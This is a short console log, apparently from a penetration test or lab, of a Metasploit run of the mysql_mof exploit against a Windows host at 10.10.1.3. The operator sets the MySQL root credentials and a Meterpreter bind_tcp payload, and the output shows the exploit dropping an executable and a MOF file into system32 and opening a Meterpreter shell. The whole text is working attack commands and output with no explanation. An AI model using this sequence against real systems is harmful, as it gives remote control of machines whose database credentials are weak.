 msf exploit(windows/mysql/mysql_mof) > set PASSWORD 123456
PASSWORD => 123456
msf exploit(windows/mysql/mysql_mof) > set rhost 10.10.1.3
rhost => 10.10.1.3
msf exploit(windows/mysql/mysql_mof) > set USERNAME root
USERNAME => root
msf exploit(windows/mysql/mysql_mof) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf exploit(windows/mysql/mysql_mof) > exploit
[*] Started bind handler
[*] 10.10.1.3:3306 - Attempting to login as 'root:123456'
[*] 10.10.1.3:3306 - Uploading to 'C:/windows/system32/DmnwQ.exe'
[*] 10.10.1.3:3306 - Uploading to 'C:/windows/system32/wbem/mof/rqVAh.mof'
[*] Sending stage (179779 bytes) to 10.10.1.3
[*] Meterpreter session 2 opened (192.168.0.115-192.168.0.113:0 -> 10.10.1.3:444
4) at 2018-04-06 22:29:52 +0800
[!] 10.10.1.3:3306 - This exploit may require manual cleanup of 'DmnwQ.exe' on t
he target
[!] 10.10.1.3:3306 - This exploit may require manual cleanup of 'wbem\mof\good\r
qVAh.mof' on the target
meterpreter >